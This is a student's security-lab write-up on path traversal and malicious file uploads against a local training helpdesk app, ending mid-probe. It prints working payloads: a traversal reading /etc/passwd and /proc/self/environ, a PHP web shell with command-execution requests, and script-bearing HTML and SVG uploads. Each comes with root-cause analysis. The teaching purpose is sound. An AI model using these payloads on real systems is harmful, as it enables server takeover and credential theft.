
Lab 2 – File upload and path traversal
EECE503M: Software & AI Security

October 12, 2026
Ziad Abillama
https://github.com/ZiadAbillama/EECE503M-Lab

Part A: Path Traversal (decision 1 gone wrong)

A1 – Reading a file outside the media directory
Since the download endpoint is staff only, I first signed into the staff portal using the agent account rmasri to establish an authenticated session.
With the session active, I wrote the following in the path section of the download endpoint to be able to traverse out of the intended media directory:
path=../../../../../../etc/passwd

Figure 1: Burp request showing path=../../../../../../etc/passwd
The response returned HTTP 200 with the full contents of the system’s password file, confirming that the server read and returned a file well outside the media directory.

Figure 2: Burp response showing contents of /etc/passwd

Analysis
The download endpoint builds a file path by concatenating the path parameter directly onto the media directory and passes the result without verifying that the resolved path stays inside that directory.
Requesting path=../../../../../../etc/passwd returned the full contents of the system's password file, confirming an unauthenticated path traversal out of the intended media directory.
Tracing the request through each layer of the stack:
- Nginx: nginx did not fail. The .. sequence was part of the query string so nginx proxied the request straight to the application without interpreting it.
- Code: the application code failed. It joined the supplied path value (from the user) onto the media directory and opened the resulting string without any checks.
- OS: the operating system did not fail. It correctly resolved the .. sequences textually and returned /etc/passwd, because that is genuinely the file the final string pointed to; file permissions were enforced correctly.
The vulnerability is entirely in the application layer. The media-directory prefix was present in the string the whole time, and yet the path still escaped it because by the time the OS resolves .., the string has already been built. Therefore, a containment check can only be meaningful if it happens after resolution.

A2 – Reading something that matters more than the demo
/etc/passwd is a useful demonstration but it is a low value target. To show real impact, I repeated the same traversal technique against the server's process environment:

Figure 3: Burp request showing path=../../../../../../proc/self/environ
The response returned HTTP 200 with the full contents of the server’s process environment, yet again confirming that the server read and returned a file well outside the media directory

Figure 4: Burp response showing contents of /proc/self/environ

Analysis
The response disclosed the full environment of the application's server process, including:
- POSTGRES_HOST=postgres, POSTGRES_USER=helpdesk, POSTGRES_PASSWORD=helpdesk, POSTGRES_DB=helpdesk
(live database connection credentials)
- MERIDIAN_SECRET_KEY=503m-lab-secret-not-for-production
(the Django application's secret key, used for session signing and CSRF protection)
- MERIDIAN_DEBUG=True
(shows that the application is running with debug mode enabled in this environment)
- HELPDESK_VALIDATE_ATTACHMENT_TYPES=False
(shows that the upload type validator is explicitly disabled)
- DJANGO_SETTINGS_MODULE=standalone.config.settings
(reveals the application's internal directory layout)
This single request escalates the vulnerability to the point where an attacker can obtain live database credentials and the application's signing key, which is sufficient for full compromise of both the database and any session-based trust the application relies on.
It also leaks configuration flags and exposes internal filesystem paths.

Part B: upload to execution (decision 2 gone wrong)

B1 – the classic web shell (runs on the server)
I submitted a ticket at /tickets/submit/ with an attachment named shell.php containing the payload:
<?php system($_GET["cmd"] ?? "id"); ?>
Using Burp Repeater, I set the file part's declared Content-Type to image/png before sending, to demonstrate that the server accepts a declared MIME type with no relationship to the actual file extension or content.

Figure 5: Burp request showing multipart body with filename="shell.php", Content-Type: image/png, and the PHP payload bytes.\
The ticket was created successfully. 
Figure 6: Burp response showing 302 Found and Location: /dashboard/
Opening the ticket as rmasri revealed the stored attachment at:
http://127.0.0.1:5001/media/helpdesk/attachments/support-10-1aae0e8c-f3d1-49bf-949e-cf4852352be0/7/shell.php
I requested that URL directly, with no parameters, to confirm the default command executes:
GET /media/helpdesk/attachments/support-10-1aae0e8c-f3d1-49bf-949e-cf4852352be0/7/shell.php?cmd=id

Figure 7: Burp request/response showing HTTP/1.1 200 OK, X-Powered-By: PHP/8.3.35, and the body uid=82(www-data) gid=82(www-data) groups=82(www-data),82(www-data)
To confirm this was arbitrary command execution and not just a hardcoded default, I supplied two different commands:
GET /media/helpdesk/attachments/support-10-1aae0e8c-f3d1-49bf-949e-cf4852352be0/7/shell.php?cmd=cat+/proc/self/environ

Figure 8: Burp request/response showing the PHP process's own environment variables (USER=www-data, HOSTNAME=bd9d5bc3d04a, PHP_INI_DIR, PHP_VERSION=8.3.35, etc.).
GET /media/helpdesk/attachments/support-10-1aae0e8c-f3d1-49bf-949e-cf4852352be0/7/shell.php?cmd=cat+/etc/passwd

Figure 9: Burp request/response showing the full contents of /etc/passwd, including the www-data account the shell is running as.

Analysis
Tracing this attack through every layer:
- nginx (upload): nginx did not fail. It forwarded the POST to the application and enforced only the configured body-size limit.
- Code: Application code failed. It saved the uploaded bytes under the media directory using the attacker-supplied filename, with no extension check and no content inspection. The declared Content-Type: image/png was never validated against the actual file.
- filesystem: Filesystem did not fail. A .php file sat in a served directory.
- nginx (2nd request): nginx on the shell request did not fail. It did exactly what its configuration said. The request path /media/.../shell.php matched the server-wide regex location ~ \.php$, so nginx handed the file to the PHP interpreter instead of serving it as static bytes.
- PHP: PHP did not fail. It ran what it was given. system($_GET["cmd"]) executed whatever command was supplied, returning id output by default, and arbitrary output (/proc/self/environ, /etc/passwd) when a command was specified.
Root cause: The application trusted an attacker-controlled filename and extension with no validation, and stored the file in a directory nginx is configured to execute rather than serve statically.
Two conditions had to align for this to become remote code execution as the www-data user:
- The code accepted and stored a .php file without validating its type
- That file landed inside a directory covered by nginx's PHP handler.

B2 – the active document (runs in a victim’s browser)
Meridian runs as a Django application with no reason to execute PHP for its own pages. The PHP handler exists in this stack only to make B1 reproducible.
However, even without any server-side interpreter, an upload can still execute, not on the server, but in the browser of whoever opens it.

Vector 1 – HTML attachment
I submitted a ticket attaching a file named notice.html containing:
<script>document.title = "xss-by-upload"; /* or exfiltrate document.cookie */</script>


Figure 10: Burp request showing the multipart body with filename="notice.html", Content-Type: text/html, and the script payload.
The ticket was created successfully:

Figure 11: Burp response showing 302 and Location: /dashboard/
After locating the stored file's URL from the ticket detail page, I opened it directly in the browser:
http://127.0.0.1:5001/media/helpdesk/attachments/support-11-a28a0860-262c-456e-8806-d49e168d288d/8/notice.html

Figure 12: Browser tab showing the title changed to "xss-by-upload", with DevTools Elements panel confirming the <script> and <title> tags were parsed and executed in the page.:

Figure 13: Burp request/response for the GET .../notice.html request, confirming HTTP/1.1 200 OK with Content-Type: text/html.

Vector 2 — SVG attachment
I repeated the attack with a file named logo.svg containing:
<svg xmlns="http://www.w3.org/2000/svg"><script>alert(document.domain)</script></svg>

Figure 14: Burp request showing filename="logo.svg", Content-Type: image/svg+xml, and the SVG/script payload.
Opening the stored file's URL directly in the browser:
http://127.0.0.1:5001/media/helpdesk/attachments/support-12-994ec9ba-f08a-4a63-a473-260872da7778/9/logo.svg
triggered a JavaScript alert() box displaying 127.0.0.1 (the page's document.domain), proving the script executed in the page's own origin.

Figure 15: Browser showing the alert popup with the file's URL visible in the address bar.

Figure 16: Browser DevTools Network tab showing the request for logo.svg returning 200 OK with Content-Type: image/svg+xml in the response headers.

Analysis
In both cases, nginx served the uploaded file inline, using a Content-Type derived from the file's extension, and the browser rendered it as an active document rather than downloading it as data:
- The application performed no check on file type or content before storing the upload. The attacker fully controlled the filename, extension, and bytes.
- nginx's static-file handling for the media directory maps the .html extension to text/html and the .svg extension to image/svg+xml, both of which the browser treats as renderable and executable document types.
- Because the response was served inline, the browser opened the file directly in a document context tied to the application's own origin rather than offering it as a download.
- With notice.html, the browser simply parsed HTML and ran the embedded <script>. With logo.svg, the key insight is that SVG is XML, and XML can carry a <script> element. This means that even a file extension that looks like just an image can execute arbitrary JavaScript when opened directly, defeating any filter that only distinguishes documents from images by extension.
Root cause: The distinction is between:
- passive data (e.g., PNG, JPEG): grids of pixel numbers with no executable structure.
- active documents (HTML, SVG, PDF): formats that can carry instructions a renderer will execute.
An allowlist that trusts a file's extension or declared Content-Type cannot tell these apart. We need one that inspects the actual bytes can.

B3 – probe the checks that are not there
To confirm exactly how little validation Meridian performs, I tested three different ways of disguising or renaming the same PHP payload
<?php system($_GET["cmd"] ?? "id"); ?>
and observed how each was handled.

Probe 1 – Declared Content-Type vs. actual file type
Uploading shell.php with the multipart part's Content-Type manually set to image/png had no effect. The file still saved and still executed when requested.
Figure 17: Burp request showing filename="shell.php", Content-Type: image/png.

What this proves

The declared Content-Type on an upload is a claim made by the client, never checked against the file's actual extension or content. It has no bearing on whether the server later executes the file.

Probe 2 – Double extension (shell.php.png)
I uploaded a file named shell.php.png containing the same payload and requested it with ?cmd=id:
<?php system($_GET["cmd"] ?? "id"); ?>

Figure 18: Burp request showing filename="sell.php.png", Content-Type: image/png.
Opening the stored file URL directly in the browser:
http://127.0.0.1:5001/media/helpdesk/attachments/billing-13-bac922df-a0a7-423f-acd0-fe5d0747aaa0/10/shell.php.png
The browser rendered it as a broken image rather than executed.

